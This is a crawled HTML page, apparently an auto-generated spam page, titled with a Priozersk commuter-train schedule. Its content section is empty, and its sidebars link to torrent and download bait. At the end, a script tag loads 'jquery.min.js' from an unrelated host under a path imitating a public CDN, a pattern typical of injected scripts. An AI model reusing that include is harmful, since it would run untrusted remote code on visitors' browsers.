

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kahhiemoo.vulcanosec.com/rn3mb-raspisanie-elektrichek-ot-priozerska.html
body_size: 1786
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание электричек от приозерска - kahhiemoo.vulcanosec.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kahhiemoo.vulcanosec.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание электричек от приозерска</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rn3mb-albom-beyonce-beyonce-skachat-torrent.html">Альбом beyonce beyonce скачать торрент</a></li>
                                <li><a href="rn3mb-drayver-dlya-kamery-noutbuka.html">Драйвер для камеры ноутбука</a></li>
                                <li><a href="rn3mb-shema-metro-botanicheskiy-sad.html">Схема метро ботанический сад</a></li>
                                <li><a href="rn3mb-betsiti-skachat-na-kompyuter.html">Бетсити скачать на компьютер</a></li>
                                <li><a href="rn3mb-pesni-iz-filma-boycovskiy-klub-skachat-besplatno.html">Песни из фильма бойцовский клуб скачать бесплатно</a></li>
                                <li><a href="rn3mb-zoloto-montesumy-3.html">Золото монтесумы 3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-ariya-krov-za-krov-albom-skachat-torrent.html">Ария кровь за кровь альбом скачать торрент</a></li>
                                            <li><a href="rn3mb-bluestacks-analogi.html">Bluestacks аналоги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-skachat-mody-na-krutoy-sem.html">Скачать моды на крутой сэм</a></li>
                                            <li><a href="rn3mb-milan-kortni-iskushenie-lyubovyu-skachat-besplatno.html">Милан кортни искушение любовью скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-zayavlenie-na-izmenenie-nalogooblozheniya.html">Заявление на изменение налогообложения</a></li>
                                            <li><a href="rn3mb-skachat-besplatno-pesni-o-kotah-koshkah.html">Скачать бесплатно песни о котах кошках</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-ariya-vse-pesni-skachat-odnim-faylom.html">Ария все песни скачать одним файлом</a></li>
                                            <li><a href="rn3mb-flamandskaya-zhivopis-skachat-torrent.html">Фламандская живопись скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
